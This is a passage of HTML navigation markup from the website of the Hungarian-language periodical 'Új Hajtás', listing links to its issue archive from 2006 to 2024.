			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
